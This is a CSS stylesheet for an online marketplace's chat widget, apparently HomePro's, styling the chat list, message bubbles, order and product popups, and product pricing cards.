.mkpchat_main-container #chat-nameslist .chat-list-container {
	height: calc(100vh - 200px);
	overflow-y: auto;
	padding-right: 6px;
}

.mkpchat_main-container #chat-nameslist .group-list {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	gap: 12px;
	flex: 1 0 0;
	align-self: stretch;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items {
	height: 80px;
	width: 100%;
	display: flex;
	padding: 12px;
	align-self: stretch;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-600, #B4B4B7);
	background: var(--neutral-colors-white, #FFF);
	flex-direction: row;
	gap: 20px;
	position: relative;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .close {
	position: absolute;
	left: 5px;
	top: 5px;
	display: none;
	cursor: pointer;
	font-weight: 600;
	background-color: #FFF;
	border-radius: 50%;
	padding: 0 5px;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items:hover {
	background-color: #EFEFEF;
	cursor: pointer;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items:hover .close
	{
	display: block;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .msg-content
	{
	width: 100%;
	display: flex;
	align-self: stretch;
	flex-direction: column;
	overflow: hidden;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items.active {
	background-color: #FDFDFD;
	overflow: hidden;
}

.mkpchat_main-container #chat-nameslist .name-items.item.chat-pin {
	/* border: 1px solid var(--primary-color-deep-blue-800); */
	
}

.mkpchat_main-container #chat-nameslist .name-items.item.active {
	background: var(--primary-color-deep-blue-800);
}

.mkpchat_main-container #chat-nameslist .group-list .name-items.active .name,
	.mkpchat_main-container #chat-nameslist .group-list .name-items.active .lastmsg
	{
	color: var(--neutral-colors-white);
}

.mkpchat_main-container #chat-nameslist .group-list .name-items.active .lastupdate
	{
	color: var(--primary-color-deep-blue-300, #B8E0FF);
	/* Body/B3 */
	font-family: var(--fontFamily);
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .name {
	color: var(--primary-color-deep-blue-800);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: var(--fontFamily);
	font-size: 16px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
	width: 100%;
	overflow: hidden;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .lastmsg
	{
	overflow: hidden;
	color: var(--neutral-colors-gray-800, #525255);
	text-overflow: ellipsis;
	white-space: nowrap;
	/* Body/B3 */
	font-family: var(--fontFamily);
	font-size: 14px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	width: 100%;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .logo {
	width: 65px;
	vertical-align: middle;
	border-radius: 50%;
	overflow: hidden;
	height: 48px;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .logo .img
	{
	width: 100%;
	height: 100%;
	background-position: center;
	background-size: contain;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .logo img,
	.mkpchat_main-container #chat-nameslist .group-list .name-items .logo svg
	{
	width: 48px;
	height: 48px;
	border: 1px solid var(--neutral-colors-gray-600);
	border-radius: 50%;
	padding: 4px;
	background-color: var(--primary-color-deep-blue-600);
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .title {
	overflow: hidden;
	display: flex;
	justify-content: space-between;
	flex: 1 0 0;
	width: 100%;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .title .online-status
	{
	padding-right: 6px;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .msg-bottom
	{
	display: flex;
	justify-content: space-between;
	align-items: center;
	flex: 1 0 0;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .msg-bottom .count
	{
	display: none;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .msg-bottom .unread
	{
	background-color: var(--secondary-color-red-500, #DA3731);
	border-radius: 50%;
	color: var(--neutral-colors-white);
	width: 25px;
	height: 25px;
	text-align: center;
	padding: 3px;
	font-size: 12px;
	display: block;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .lastact
	{
	display: inline-block;
	text-align: right;
	vertical-align: top;
	width: fit-content
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .lastupdate
	{
	color: var(--neutral-colors-gray-700);
	/* Body/B3 */
	font-family: var(--fontFamily);
	font-size: 12px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	white-space: nowrap;
}

.mkpchat_main-container #chat-nameslist .group-list .name-items .lastupdate .chatlist-time
	{
	font-size: 9px;
	margin-top: -6px;
	line-height: 17px;
}

/* ----------- Message Panel ---------- */
.mkpchat_main-container .chat-content {
	display: none;
	width: 100%;
	height: 100%;
	position: relative;
}

.mkpchat_main-container .chat-content .msg a {
	color: #011892;
	text-decoration: underline;
}

.mkpchat_main-container .chat-content .msg a:hover {
	color: #0096ff;
}

.mkpchat_main-container .chat-content.active {
	display: flex;
	flex-direction: column;
	align-items: flex-start;
	align-self: stretch;
	padding: 8px 12px 24px 12px;
	gap: 6px;
	width: 65%;
}

.mkpchat_main-container #sending-msg-tool-panel {
	width: 100%;
	display: flex;
	padding: 12px 16px 16px 16px;
	flex-direction: column;
	align-items: flex-start;
	align-self: stretch;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-700, #99999C);
	background: var(--neutral-colors-white, #FFF);
}

.mkpchat_main-container #sending-msg-tool-panel #msg-input {
	width: 100%;
}

.mkpchat_main-container #sending-msg-tool-panel #msg-option {
	width: 100%;
}

.mkpchat_main-container #sending-msg-tool-panel #msg-option ul {
	list-style-type: none;
	display: flex;
	align-items: flex-end;
	align-self: stretch;
	gap: 12px;
	padding: 0;
}

.mkpchat_main-container .stream-message-input-area {
	position: relative;
}

.mkpchat_main-container .stream-message-input-area .send-btn {
	position: absolute;
	right: 20px;
	top: 10px;
	cursor: pointer;
}

.mkpchat_main-container #stream-message {
	width: 100%;
	display: inline-block;
	height: 50px;
	margin: 0;
	border: none;
	padding: 10px 20px;
}

.mkpchat_main-container #stream-message:focus {
	border: none !important;
}

.mkpchat_main-container #stream-message::placeholder,
	.mkpchat_main-container #chatListSearchInput::placeholder {
	color: #CCC;
	opacity: 1;
}

.mkpchat_main-container #stream-message:-ms-input-placeholder,
	.mkpchat_main-container #chatListSearchInput:-ms-input-placeholder {
	color: #CCC;
}

.mkpchat_main-container #stream-message::-ms-input-placeholder,
	.mkpchat_main-container #chatListSearchInput::-ms-input-placeholder {
	color: #CCC;
}

.mkpchat_main-container .chat-option {
	cursor: pointer;
}

.mkpchat_main-container .icon-line-awesome-heart {
	font-size: 20px;
}

.mkpchat_main-container .stream-message-input-option {
	width: 30px;
	display: inline-block;
	text-align: left;
	padding-left: 10px;
}

.mkpchat_main-container .acitem {
	width: fit-content;
	display: inline-block;
	padding: 5px;
	border-radius: 5px;
	background-color: #FFF;
	border: 1px solid #CCC;
	height: 30px;
	line-height: 18px;
	cursor: pointer;
}

.mkpchat_main-container .acitem:hover {
	background-color: #EFEFEF;
}

.mkpchat_main-container #chat-msg {
	width: 100%;
	height: calc(100vh - 12px);
	overflow-y: auto;
	height: calc(100vh - 12px);
	position: relative;
}

.mkpchat_main-container #chat-msg .hp-card-product-plp-link {
	text-align: center;
	width: 80px;
	height: 80px;
	line-height: 80px;
	margin: auto;
}

.mkpchat_main-container #chat-msg .hp-card-product-plp-link img {
	height: 80px !important;
	width: 80px !important;
}

.mkpchat_main-container #chat-msg .stream-message-panel {
	width: 100%;
	font-size: 14px;
	padding-bottom: 8px;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box
	{
	margin: 5px;
	display: flex;
	padding: 8px 16px;
	flex-direction: row;
	gap: 10px;
	line-height: 25px;
	max-width: 100%;
	margin-bottom: 5px;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box .name
	{
	cursor: pointer;
	font-weight: bold;
	color: #2d62a5;
	display: inline-block;
	max-width: 85px;
	overflow: hidden;
	text-overflow: ellipsis;
	height: 24px;
	white-space: nowrap;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box .msg
	{
	/* text-shadow: 1px 1px rgb(0 0 0/ 30%); */
	color: #000;
	background-color: #f1f4f9;
	border-radius: 15px 15px 15px 5px;
	padding: 3px 15px;
	height: fit-content;
	width: fit-content;
	margin-left: 5px;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box .msg-emoji
	{
	background: unset;
	width: 40px;
	height: 40px;
	display: block !important;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box .read
	{
	font-size: 12px;
	line-height: 15px;
	vertical-align: bottom;
	padding-left: 5px;
	margin: auto;
	margin-left: 0;
	margin-bottom: 0;
	min-width: 80px;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host
	{
	display: flex;
	line-height: 25px;
	max-width: 95%;
	margin: auto;
	margin-right: 0;
	margin-bottom: 10px;
	flex-direction: row;
}

.mkpchat_main-container .padding-0 {
	padding: 0 !important;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg
	{
	height: fit-content;
	width: fit-content;
	/* margin: auto; */
	margin-right: 0;
	margin-bottom: 5px;
	border-radius: 10px 10px 2px 10px;
	color: var(--neutral-colors-white);
	background: var(--primary-color-deep-blue-800);
	display: flex;
	padding: 8px 16px;
	justify-content: center;
	align-items: center;
	gap: 10px;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg-emoji
	{
	background: unset;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg-product
	{
	height: fit-content;
	width: 80%;
	margin-bottom: 5px;
	justify-content: center;
	align-items: center;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box .msg-product
	{
	width: 80%;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .read
	{
	font-size: 12px;
	line-height: 15px;
	vertical-align: bottom;
	padding-right: 5px;
	margin: auto;
	margin-right: 0;
	margin-bottom: 0;
	min-width: 80px;
	text-align: right;
	display: inline-block;
}

.mkpchat_main-container #chat-msg .stream-message-panel .msg-panel {
	display: flex;
	flex-direction: row;
	gap: 6px;
	width: 100%;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg-panel
	{
	float: right;
	width: 100%;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg-panel .msg,
	.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg-panel .msg-img,
	.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg-panel .msg-vdo,
	.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg-panel .msg-product,
	.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg-panel .msg-emoji,
	.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg-panel .msg-order,
	.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg-panel .msg-faq
	{
	-webkit-box-ordinal-group: 2;
	-moz-box-ordinal-group: 2;
	-ms-flex-order: 2;
	-webkit-order: 2;
	order: 2;
}

.mkpchat_main-container #chat-msg .stream-message-panel .msg-panel .msg-img
	{
	max-width: 40%;
	border-radius: 10px;
	overflow: hidden;
}

.mkpchat_main-container #chat-msg .stream-message-panel .msg-panel .msg-img img
	{
	max-width: 100%;
}

.mkpchat_main-container #chat-msg .stream-message-panel .msg-panel .msg-vdo
	{
	max-width: 50%;
	border-radius: 10px;
	overflow: hidden;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg-panel .msg-faq
	{
	display: flex;
	flex-direction: column;
	align-items: flex-start;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg-panel .read
	{
	-webkit-box-ordinal-group: 1;
	-moz-box-ordinal-group: 1;
	-ms-flex-order: 1;
	-webkit-order: 1;
	order: 1;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .sperate,
	.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .name
	{
	display: none;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-timesplit
	{
	display: block;
	width: fit-content;
	padding: 4px 12px;
	border-radius: 100px;
	background: var(--primary-color-deep-blue-100, #EEF7FF);
	color: var(--primary-color-deep-blue-800);
	font-size: 10px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	margin: auto;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-ref
	{
	background-color: #EFEFEF;
	text-align: center;
	margin: 5px 0;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-product
	{
	text-align: center;
	width: fit-content;
	margin: auto;
	margin-bottom: 5px;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-product .desc
	{
	line-height: 20px;
}

.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-ref .desc
	{
	line-height: 1rem;
}

.mkpchat_main-container #chat-msg .stream-message-panel .chat-msg-tools .msg
	{
	padding-left: 12px;
}

.mkpchat_main-container .chat-msg-tools .buttons {
	width: 100%;
	display: flex;
	padding: 4px 8px;
	align-items: center;
	gap: 8px;
	overflow-x: auto;
	margin-top: 8px;
	white-space: nowrap;
}

.mkpchat_main-container .chat-msg-tools .buttons button {
	border-radius: 8px;
	border: 1px solid var(--neutral-colors-gray-500, #CDCDD0);
	background: var(--neutral-colors-white, #FFF);
	padding: 8px 16px;
	cursor: pointer;
}

.mkpchat_main-container .swiper-carousel {
	width: 100%;
	overflow: hidden;
}

.mkpchat_main-container .carousel-panel .carousel-content {
	position: relative;
	width: 94%;
}

.mkpchat_main-container .carousel-panel .carousel-card {
	background-color: var(--neutral-colors-white);
	border: 1px solid var(--neutral-colors-gray-600);
	border-radius: 6px;
	overflow: hidden;
	padding: 0;
}

.mkpchat_main-container .carousel-panel .buttons.carousel-btn {
	width: 100%;
	display: block;
	padding: 0;
	overflow: hidden;
}

.mkpchat_main-container .carousel-panel .carousel-card .title {
	text-align: center;
	padding: 6px 12px;
	font-size: 18px;
	font-weight: 600;
}

.mkpchat_main-container .carousel-panel .carousel-card .sub-title {
	padding: 6px 12px;
	font-size: 12px;
	color: var(--neutral-colors-gray-700);
}

.mkpchat_main-container .carousel-panel .buttons.carousel-btn .button {
	width: 100%;
	display: block;
	padding: 12px;
	border-radius: 0;
	border: unset;
	border-top: 1px solid var(--neutral-colors-gray-600);
	background-color: var(--neutral-colors-white);
	color: var(--primary-colors-blue);
	cursor: pointer;
	text-align: center;
	box-sizing: border-box;
}

.mkpchat_main-container .carousel-panel .buttons.carousel-btn .button:hover
	{
	color: var(--primary-colors-orange);
}

.mkpchat_main-container .swiper-container {
	position: relative;
}

.mkpchat_main-container .swiper-button-prev, .mkpchat_main-container .swiper-button-next
	{
	width: 40px !important;
	height: 40px !important;
	background-color: var(--neutral-colors-gray-800) !important;
	border-radius: 50% !important;
	color: var(--neutral-colors-white) !important;
	opacity: 0.5;
}

.mkpchat_main-container .swiper-button-prev:after,
	.mkpchat_main-container .swiper-button-next:after {
	font-size: 22px !important;
}

.mkpchat_main-container .swiper-button-next {
	right: -3px !important;
}

.mkpchat_main-container .swiper-button-prev {
	left: -3px !important;
}

#mkpchat.compare-below {
	bottom: 106px !important;
}

#mkpchat.consent-below {
	bottom: 80px !important;
}

#popup_sticker ul {
	list-style: none;
	display: flex;
	flex-direction: row;
	gap: 8px;
}

/* SBC : Orders List */
#popup_order .order_detail {
	width: 500px;
	height: 500px;
	overflow: hidden;
}

#popup_order .order_detail .item-list {
	border-bottom: 1px solid var(--neutral-colors-gray-400);
	display: flex;
	flex-direction: column;
	gap: 10px;
	overflow-y: auto;
	overflow-x: hidden;
	width: 100%;
	height: 400px;
	padding-top: 12px;
}

#popup_order .order-container {
	border: 1px solid var(--neutral-colors-gray-400);
	border-radius: 8px;
}

#popup_order .order-container .order-head, #popup_order .order-container .order-footer
	{
	display: flex;
	justify-content: space-between;
	flex-direction: row;
	padding: 12px;
}

#popup_order .order-container .order-head {
	background-color: var(--neutral-colors-white);
}

#popup_order .order-container .order-head .logo {
	width: 40px;
	height: 40px;
	flex-shrink: 0;
	border-radius: 50%;
	overflow: hidden;
	stroke-width: 1px;
	stroke: var(--neutral-colors-gray-400, #E0E0E3);
}

#popup_order .order-container .order-head img {
	width: 40px;
	height: 40px;
	vertical-align: middle;
}

#popup_order .order-container .order-head .left {
	display: flex;
	align-items: center;
	gap: 8px;
}

#popup_order .order-container .order-head .shop-name {
	font-size: 14px;
	font-weight: 600;
}

#popup_order .order-container .order-head .left label {
	padding: 4px 16px;
	margin: 0 8px;
	font-size: 14px;
	font-weight: 600;
	color: var(--neutral-colors-white, #FFF);
	border-radius: 16px;
	background: var(--primary-color-deep-blue-800);
}

#popup_order .order-container .order-head .left svg {
	vertical-align: middle;
}

#popup_order .order-container .order-head .left a {
	display: inline-block;
	padding: 9px 16px 7px 16px;
	margin-left: 5px;
	font-size: 14px;
	font-weight: 600;
	color: var(--neutral-colors-gray-800, #525255);
	border-radius: 10px;
	border: 1.5px solid var(--neutral-colors-gray-700, #88888C);
}

#popup_order .order-container .order-head .left a svg {
	vertical-align: middle;
}

#popup_order .order-container .order-head .right {
	display: flex;
	align-items: center;
	font-size: 16px;
	font-weight: 600;
}

#popup_order .order-container .order-footer {
	background-color: var(--neutral-colors-gray-100);
}

#popup_order .order-container .order-items {
	padding: 24px 24px 0px 24px;
	display: flex;
	flex-direction: column;
	border: 1px solid var(--neutral-colors-gray-400);
}

#popup_order .order-container .order-items img {
	width: 80px;
}

#popup_order .order-container .order-items .order-item-hide {
	display: none;
}

#popup_order .order-container .order-shipping {
	display: flex;
	justify-content: space-between;
	padding: 12px 16px;
	font-size: 16px;
	background: var(--neutral-colors-gray-200, #F1F1F4);
}

#popup_order .order-container .order-shipping span {
	color: var(--primary-color-deep-blue-800);
}

#popup_order .order-container .order-items .order-item .sku {
	font-size: 12px;
	color: var(- -neutral-colors-gray-700);
}

#popup_order .order-container .order-items .order-item .item {
	display: flex;
	flex-direction: column;
	margin-bottom: 6px;
}

#popup_order .order-container .order-items .order-item .item-row {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}

#popup_order .order-container .order-items .order-item {
	padding: 6px;
	border-bottom: 1px solid var(--neutral-colors-gray-400);
}

#popup_order .order-container .order-items .order-item .image {
	width: 126px;
	margin-right: 16px;
	overflow: hidden;
}

#popup_order .order-container .order-items .order-item .detail {
	width: 478px;
	margin-right: 16px;
}

#popup_order .order-container .order-items .order-item .detail .name {
	font-size: 14px;
	font-weight: 600;
}

#popup_order .order-container .order-items .order-item .detail .option ul
	{
	margin: 0;
	margin-top: 5px;
	padding: 0;
	list-style-type: none;
}

#popup_order .order-container .order-items .order-item .detail .option ul li
	{
	padding-right: 5px;
}

#popup_order .order-container .order-items .order-item .quantity {
	width: 90px;
	font-size: 16px;
	margin-right: 16px;
}

#popup_order .order-container .order-items .order-item .price-and-tools
	{
	width: 165px;
	text-align: right;
}

#popup_order .order-container .order-items .order-item .price-and-tools .price
	{
	font-size: 18px;
	font-weight: 700;
}

#popup_order .order-container .order-items .order-item .price-and-tools .price.discount
	{
	color: var(--secondary-color-red-500, #DA3731);
}

#popup_order .order-container .order-items .order-item .price-and-tools .original-price
	{
	font-size: 12px;
	color: var(--neutral-colors-gray-800, #525255);
	text-decoration: line-through;
}

#popup_order .order-container .order-items .order-item .price-and-tools a
	{
	display: inline-block;
	width: 106px;
	height: 40px;
	padding: 9px 16px 10px 16px;
	margin-top: 5px;
	font-size: 14px;
	font-weight: 600;
	text-align: center;
	color: var(--White, #FFF);
	border-radius: 10px;
	background: var(--primary-color-deep-blue-800);
}

#popup_order .order-container .order-items .order-item .offer {
	display: flex;
	justify-content: space-between;
	margin-top: -42px;
	margin-bottom: 22px;
	font-size: 14px;
}

#popup_order .order-container .order-items .order-item .offer .left {
	margin-left: 138px;
}

#popup_order .order-container .order-items .order-item .offer .right {
	color: var(--primary-color-deep-blue-800);
}

#popup_order .order-container .order-items .order-item .item-service {
	padding: 16px 16px 8px 16px;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-500, #CDCDD0);
}

#popup_order .order-container .order-items .order-item .item-service {
	font-size: 16px;
}

#popup_order .order-container .order-items .order-item .item-service .title
	{
	margin-bottom: 16px;
}

#popup_order .order-container .order-items .order-item .item-service .info
	{
	font-size: 12px;
	color: var(--neutral-colors-gray-700, #99999C);
	text-align: right;
}

#popup_order .order-container .order-seemore {
	padding: 16px 0;
	text-align: center;
	border-top: 1px solid var(--neutral-colors-gray-500, #CDCDD0);
}

#popup_order .order-container .order-seemore a {
	font-size: 16px;
	font-weight: 600;
	color: var(--primary-color-orange-700, #EF8000);
	text-decoration-line: underline;
}

#popup_order .order-container .order-seemore svg {
	vertical-align: middle;
}

#popup_order .order-container .order-items .order-total {
	border-top: 1px solid var(--neutral-colors-gray-500, #CDCDD0);
	padding: 24px 0;
}

#popup_order .order-container .order-items .order-total .price-total {
	display: flex;
	justify-content: flex-end;
	margin-bottom: 16px;
}

#popup_order .order-container .order-items .order-total .price-total .left
	{
	font-size: 16px;
	font-weight: 600;
	color: var(--neutral-colors-gray-800, #525255);
}

#popup_order .order-container .order-items .order-total .price-total .right
	{
	width: auto;
	margin-left: 16px;
	font-size: 22px;
	font-weight: 700;
	text-align: right;
	color: var(--primary-color-deep-blue-800);
}

#popup_order .order-container .order-items .order-total .button {
	display: flex;
	justify-content: flex-end;
	gap: 8px;
}

.button button {
	padding: 10px 16px 11px 16px;
	font-size: 16px;
	font-weight: 700;
	background: var(--neutral-colors-white, #FFF);
	border-radius: 10px;
	border: 1.5px solid var(--neutral-colors-gray-700, #88888C);
	cursor: pointer;
	margin-right: 0 !important;
	max-height: 42px;
}

.button button:hover {
	background: var(--neutral-colors-gray-100);
}

.button button.primary {
	color: var(--White, #FFF);
	border: 1.5px solid var(--primary-color-deep-blue-800);
	background: var(--primary-color-deep-blue-800);
}

.button button.primary:hover {
	background: var(--primary-color-deep-blue-700);
}

.button button.primary:disabled {
	background: var(--primary-color-deep-blue-300);
}
/* EBC : Orders List */

/* SBC : Order in chat */
.mkpchat_main-container #chat-msg .stream-message-panel .live-message-box-host .msg-order
	{
	height: fit-content;
	width: 80%;
	margin-bottom: 5px;
	justify-content: center;
	align-items: center;
}

.msg-order .order-container {
	border: 1px solid var(--neutral-colors-gray-400);
	border-radius: 8px;
	overflow: hidden;
	min-width: 410px;
}

.msg-order .order-container .order-head, .msg-order .order-container .order-footer
	{
	display: flex;
	justify-content: space-between;
	flex-direction: row;
	padding: 6px;
}

.msg-order .order-container .order-head {
	background-color: var(--neutral-colors-white);
}

.msg-order .order-container .order-head .logo {
	width: 40px;
	height: 40px;
	flex-shrink: 0;
	border-radius: 50%;
	overflow: hidden;
	stroke-width: 1px;
	stroke: var(--neutral-colors-gray-400, #E0E0E3);
}

.msg-order .order-container .order-head img {
	width: 40px;
	height: 40px;
	vertical-align: middle;
}

.msg-order .order-container .order-head .left {
	display: flex;
	align-items: center;
	gap: 8px;
}

.msg-order .order-container .order-head .shop-name {
	font-size: 14px;
	font-weight: 600;
}

.msg-order .order-container .order-head .left label {
	padding: 4px 16px;
	margin: 0 8px;
	font-size: 14px;
	font-weight: 600;
	color: var(--neutral-colors-white, #FFF);
	border-radius: 16px;
	background: var(--primary-color-deep-blue-800);
}

.msg-order .order-container .order-head .left svg {
	vertical-align: middle;
}

.msg-order .order-container .order-head .left a {
	display: inline-block;
	padding: 9px 16px 7px 16px;
	margin-left: 5px;
	font-size: 14px;
	font-weight: 600;
	color: var(--neutral-colors-gray-800, #525255);
	border-radius: 10px;
	border: 1.5px solid var(--neutral-colors-gray-700, #88888C);
}

.msg-order .order-container .order-head .left a svg {
	vertical-align: middle;
}

.msg-order .order-container .order-head .right {
	display: flex;
	align-items: center;
	font-size: 16px;
	font-weight: 600;
}

.msg-order .order-container .order-footer {
	background-color: var(--neutral-colors-gray-100);
}

.msg-order .order-container .order-items {
	padding: 12px;
	display: flex;
	flex-direction: row;
	border: 1px solid var(--neutral-colors-gray-400);
	gap: 8px;
}

.msg-order .order-container .order-items img {
	width: 80px;
}

.msg-order .order-container .order-item.service.item-more {
	width: 80px;
	text-align: center;
	padding: 30px !important;
	font-size: 16px;
	font-weight: 600;
	display: flex;
	cursor: pointer;
}

.msg-order .order-container .order-item.service.item-more:before {
	content: '+';
}

.msg-order .order-container .order-item.service.item-more:hover {
	border: 1px solid var(--primary-color-deep-blue-800);
}

.msg-order .order-container .order-items .order-item-hide {
	display: none;
}

.msg-order .order-container .order-shipping {
	display: flex;
	justify-content: space-between;
	padding: 12px 16px;
	font-size: 16px;
	background: var(--neutral-colors-gray-200, #F1F1F4);
}

.msg-order .order-container .order-shipping span {
	color: var(--primary-color-deep-blue-800);
}

.msg-order .order-container .order-items .order-item .sku {
	font-size: 12px;
	color: var(- -neutral-colors-gray-700);
}

.msg-order .order-container .order-items .order-item .item {
	display: flex;
	flex-direction: column;
	margin-bottom: 6px;
}

.msg-order .order-container .order-items .order-item .item-row {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}

.msg-order .order-container .order-items .order-item {
	padding: 6px;
	border: 1px solid var(--neutral-colors-gray-400);
	border-radius: 6px;
}

.msg-order .order-container .order-items .order-item .image {
	width: 126px;
	margin-right: 16px;
	overflow: hidden;
}

.msg-order .order-container .order-items .order-item .detail {
	width: 478px;
	margin-right: 16px;
}

.msg-order .order-container .order-items .order-item .detail .name {
	font-size: 14px;
	font-weight: 600;
}

.msg-order .order-container .order-items .order-item .item-service {
	padding: 16px 16px 8px 16px;
	border-radius: 10px;
	border: 1px solid var(--neutral-colors-gray-500, #CDCDD0);
}

.msg-order .order-container .order-items .order-item .item-service {
	font-size: 16px;
}

.msg-order .order-container .order-items .order-item .item-service .title
	{
	margin-bottom: 16px;
}

.msg-order .order-container .order-items .order-item .item-service .info
	{
	font-size: 12px;
	color: var(--neutral-colors-gray-700, #99999C);
	text-align: right;
}

.msg-order .order-container .order-seemore {
	padding: 16px 0;
	text-align: center;
	border-top: 1px solid var(--neutral-colors-gray-500, #CDCDD0);
}

.msg-order .order-container .order-seemore a {
	font-size: 16px;
	font-weight: 600;
	color: var(--primary-color-orange-700, #EF8000);
	text-decoration-line: underline;
}

.msg-order .order-container .order-seemore svg {
	vertical-align: middle;
}

.msg-order .order-container .order-items .order-total {
	border-top: 1px solid var(--neutral-colors-gray-500, #CDCDD0);
	padding: 24px 0;
}

.msg-order .order-container .order-items .order-total .button {
	display: flex;
	justify-content: flex-end;
	gap: 8px;
}
/* EBC : Order in chat */

/* SBC : Products List */
#popup_products .products_detail {
	width: 414px;
	height: 530px;
}

#popup_products .products_detail ul li {
	border-bottom: 1px solid var(--neutral-colors-gray-400);
}

#popup_products .products_detail .item-list {
	border-bottom: 1px solid var(--neutral-colors-gray-400);
	display: flex;
	flex-direction: column;
	gap: 10px;
	overflow-y: auto;
	overflow-x: hidden;
	width: 100%;
	height: 500px;
}

#popup_products .products_detail .item-list .item {
	border-bottom: 1px solid var(--neutral-colors-gray-400);
	padding: 10px 0;
}

#popup_products .products_detail .item-list .item .product-card-chat .detail
	{
	display: flex;
	flex-direction: column;
	flex-wrap: nowrap;
	align-items: flex-start;
	justify-content: flex-start;
	width: 70%;
}

#popup_products .products_detail .title {
	display: flex;
	flex-direction: row;
	justify-content: space-between;
}
/* EBC : Products List */

/* SBC : Option Products */
.product-card-chat {
	display: flex;
	flex-direction: row;
	gap: 8px;
}

.product-card-chat .img {
	width: 87px;
	height: 87px;
	flex-shrink: 0;
}

.product-card-chat .img img {
	border-radius: 10px;
	width: 100%;
}

.product-card-chat .detail {
	display: flex;
	flex-direction: column;
	flex-wrap: nowrap;
	align-items: flex-start;
	justify-content: flex-start;
	width: 250px;
}

.product-card-chat .detail .name {
	overflow: hidden;
	color: var(--Neutral-Colors-Gray-800, #525255);
	font-feature-settings: 'clig' off, 'liga' off;
	text-overflow: ellipsis;
	font-size: 14px;
	font-style: normal;
	font-weight: 600;
	line-height: normal;
}

.product-card-chat .sku {
	color: var(--neutral-colors-gray-700);
	font-size: 10px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-transform: uppercase;
}

.product-card-chat .pricing .price {
	color: var(--secondary-color-red-500, #DA3731);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-chat .pricing .original-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-chat .pricing .normal-price {
	color: var(--primary-gray-text, #666);
	font-family: Prompt;
	font-size: 10px;
	font-style: normal;
	font-weight: 400;
	line-height: normal;
	text-decoration-line: strikethrough;
	text-decoration: line-through;
}

.product-card-chat .pricing .normal-price span.discount-tag {
	display: inline-block;
	text-decoration: none;
	background-image:
		url(https://static.homepro.co.th/assets/images/mkp/discount-pointing.png);
	background-repeat: no-repeat;
	width: 32px;
	height: 16px;
	font-size: 8px;
	font-weight: 400;
	color: #fff;
	padding: 0px 7px;
	margin-left: 5px;
	line-height: 16px;
}

.product-card-chat .pricing .reduced-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-chat .pricing .scale-price {
	color: var(--primary-gray-text, #666);
	font-feature-settings: 'clig' off, 'liga' off;
	font-family: Prompt;
	font-size: 18px;
	font-style: normal;
	font-weight: 700;
	line-height: normal;
}

.product-card-chat .pricing .online-discount {
	color: var(--primary-gray-text, #666);
	font-size: 10px;
	font-weight: normal;
}

